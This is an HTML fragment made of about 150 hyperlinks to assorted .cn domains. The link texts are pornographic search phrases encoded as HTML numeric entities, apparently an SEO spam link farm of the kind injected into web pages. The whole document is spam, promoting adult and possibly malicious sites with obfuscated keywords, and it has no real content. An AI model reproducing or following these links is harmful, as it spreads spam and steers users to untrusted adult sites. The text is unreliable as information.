<a href="http://ue.sx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://minocn.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://auw.net.cn" target="_blank">&#x65E5;&#x97E9;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gusubbs.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dasau.cn" target="_blank">&#x871C;&#x81C0;&#x63A2;&#x82B1;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://haigov.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x2169;XXXH</a>|
<a href="http://lijunstone.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://bj-feida.com.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;v&#x7CBE;&#x54C1;</a>|
<a href="http://gwyv.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x8272;WWW</a>|
<a href="http://cnpin.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njjiehai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;</a>|
<a href="http://zhaohuihly.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jkbxzel.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://alihl.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;av</a>|
<a href="http://brxi.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://yh-art.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;www&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://chaboke.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uelpo.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://678unsh.cn" target="_blank">&#x6DA9;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://mengzc00c.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://439999.com.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://oyzw.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://bio-oil-ara.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x5E74;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://wxyahao.com.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x89C6;&#x514D;&#x8D39;</a>|
<a href="http://6k14k2.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6B27;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yonp.mo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://guiguigui.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shidapinpai.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://wsang.cn" target="_blank">&#x5939;&#x5F97;&#x597D;&#x6E7F;&#x771F;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x4E86;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://glze.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5F71;&#x7247;</a>|
<a href="http://olscar.cn" target="_blank">91&#x539F;&#x521B;&#x56FD;&#x4EA7;</a>|
<a href="http://lanshen.hn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://luanye.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://kukulx.cn" target="_blank">&#x5404;&#x79CD;&#x5C11;&#x5987;&#x6B63;&#x9762;&#x7740;bbw&#x6492;&#x5C3F;&#x89C6;&#x9891;</a>|
<a href="http://anlun.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hadeo.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://iduba2009.org.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://qqcpa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lsgtljm.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://zzrun.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;97&#x8272;</a>|
<a href="http://gp3000.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5927;&#x5168;&#x6210;&#x4EBA;av</a>|
<a href="http://yiyikan.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x5C39;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://swhguangdong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://kao4.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://cace-dc.org.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://mangma.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjltrl.com.cn" target="_blank">&#x5C24;&#x7269;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x624B;&#x673A;&#x64AD;&#x653E;</a>|
<a href="http://sxyate.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://tian168.com.cn" target="_blank">&#x4E9A;&#x5DDE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sjzstd.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://nmkpx.cn" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://archig.com.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qcbl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;2021</a>|
<a href="http://wwbp.com.cn" target="_blank">&#x5929;&#x5929;&#x565C;&#x65E5;&#x65E5;&#x565C;&#x72E0;&#x72E0;&#x565C;&#x514D;&#x8D39;</a>|
<a href="http://ccemi.cn" target="_blank">&#x5939;&#x5F97;&#x597D;&#x6E7F;&#x771F;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x4E86;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://ldhenergy.com.cn" target="_blank">&#x4F9D;&#x4F9D;&#x76F4;&#x64AD;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hksrm.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x5929;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://chxzy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://027rh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xg3zai.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;</a>|
<a href="http://uobz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://51todo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5185;&#x5C04;&#x6700;&#x8FD1;&#x4EBA;</a>|
<a href="http://m7er.cn" target="_blank">&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tzjiqiren.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://zcljyk.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://hydrotitan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://riripa.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://jsdygxlsprint.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://edu-st.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tradesquare.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hohoo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://dongdongyou.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x798F;&#x5229;</a>|
<a href="http://misssir.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://jiss.com.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yue360.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cqtoday.cq.cn" target="_blank">&#x4E00;&#x672C;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;77</a>|
<a href="http://0108600.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://qisheng888.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://guaya.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;&#x7EBF;&#x89C2;&#x770B;&#x5916;&#x5973;</a>|
<a href="http://myorto.cn" target="_blank">&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://13915407651.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://babymama.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;2021&#x4E0D;&#x5361;</a>|
<a href="http://steeeeps.cn" target="_blank">&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wangrongshuichan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://tengmo.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://51428.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x597D;&#x6DF1;&#x554A;&#x597D;&#x6DA8;&#x597D;&#x786C;&#x89C6;&#x9891;</a>|
<a href="http://youguangyi.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njjiehai.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ovrpb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://readingday.cn" target="_blank">99&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://lotr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;777&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jmqisheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;&#x4E0D;&#x5361;</a>|
<a href="http://kaoko.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://hongshunda.cn" target="_blank">&#x56FD;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://bjzlblawfirm.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zeebo.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jpsx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;</a>|
<a href="http://jyzhonglei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mikc.com.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;2002</a>|
<a href="http://1beauty.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;&#x5927;&#x7247;www&#x65E0;&#x7801;</a>|
<a href="http://xepb.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D85;&#x7EA7;&#x78B0;</a>|
<a href="http://runhe-gz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nenchuang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;AV&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://tongfeng120.com.cn" target="_blank">&#x597D;&#x7D27;&#x597D;&#x723D;&#x597D;&#x6DF1;&#x518D;&#x5FEB;&#x70B9;av&#x5728;&#x7EBF;</a>|
<a href="http://frul.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zkhw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;a&#x2174;</a>|
<a href="http://bmgi.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x6FC0;&#x60C5;&#x89C6;&#x9891;99</a>|
<a href="http://nullify.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;</a>|
<a href="http://bzzyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xujiaxi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x6478;18&#x7981;&#x6B62;</a>|
<a href="http://shalan.com.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;AV&#x4E00;&#x533A;</a>|
<a href="http://cmwyww.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4EBA;</a>|
<a href="http://sdesc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzjb168.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://sewz8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ysap.cn" target="_blank">&#x5BC6;&#x7740;&#x4E2D;&#x51FA;]av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xsks.com.cn" target="_blank">&#x798F;&#x5229;&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://buildcloud.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://58343.cn" target="_blank">av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://uelpo.cn" target="_blank">av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://supermanstar.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://wtoc.com.cn" target="_blank">&#x4E01;&#x9999;&#x82B1;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://han-shan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;.</a>|
<a href="http://mczutdm.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://dingxiaohong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jmgl.net.cn" target="_blank">&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://aqk8.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://siluhuaqu.cn" target="_blank">&#x8272;&#x5B85;&#x7537;&#x770B;&#x7247;&#x5348;&#x591C;&#x5927;&#x7247;&#x556A;&#x556A;</a>|
<a href="http://bfthj.cn" target="_blank">&#x7231;&#x7231;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fsfengyu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://jpg123.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8001;&#x5987;&#x5973;&#x6BDB;&#x7247;</a>|
<a href="http://nx96d.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://daylesford.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wmeacc.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ebuy86.cn" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://jianhuatile.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://shsulu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x8001;&#x72FC;</a>|
<a href="http://zensun.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqjidi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DA9;&#x6DA9;&#x6DA9;</a>|
<a href="http://boschbuderus.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://mag1.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://liihoyd.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bgbu.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x798F;&#x5229;&#x65E5;&#x97E9;</a>|
<a href="http://tvplus.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xhool.cn" target="_blank">&#x871C;&#x81C0;AV&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://chiluwen.cn" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x9ED1;&#x4EBA;&#x6781;&#x54C1;&#x7CBE;&#x7537;</a>|
<a href="http://szbqzsgs.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://809u.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://ogvideo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;amm&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
